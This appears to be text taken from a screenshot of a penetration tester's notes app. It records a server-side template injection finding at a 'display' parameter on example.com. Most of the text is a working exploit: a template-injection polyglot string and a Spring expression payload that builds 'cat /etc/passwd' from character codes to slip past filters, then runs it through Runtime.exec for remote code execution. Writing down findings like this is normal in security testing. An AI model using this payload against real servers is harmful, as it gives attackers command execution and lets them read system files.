 Scour Nomad
9+
9
Test User
Knowledge base
Project
Users
www.example.com
mail.example.com
66.249.66.53
OAuth
SSTI
GraphQL
SSTI
Found what appears to be SSTI bug
Entrypoint: https://www.example.com?display=data
Polyglot ${{<%[%'"}}%\. throws an error
We get remote execution:
1 *{T(org.apache.commons.io.IOUtils).toString(
2 T(java.lang.Runtime).getRuntime().exec(
3 T(java.lang.Character).toString(99).concat( -> c
4 T(java.lang.Character).toString(97)).concat( -> a
5 T(java.lang.Character).toString(116)).concat( -> t
6 T(java.lang.Character).toString(32)).concat( ->
7 T(java.lang.Character).toString(47)).concat( -> /
8 T(java.lang.Character).toString(101)).concat( -> e
9 T(java.lang.Character).toString(116)).concat( -> t
10 T(java.lang.Character).toString(99)).concat( -> c
11 T(java.lang.Character).toString(47)).concat( -> /
12 T(java.lang.Character).toString(112)).concat( -> p
13 T(java.lang.Character).toString(97)).concat( -> a
14 T(java.lang.Character).toString(115)).concat( -> s
15 T(java.lang.Character).toString(115)).concat( -> s
16 T(java.lang.Character).toString(119)).concat( -> w
17 T(java.lang.Character).toString(100))) -> d
18 .getInputStream())}
19
Tags: #SSTI, #WebApp, #Vulnerability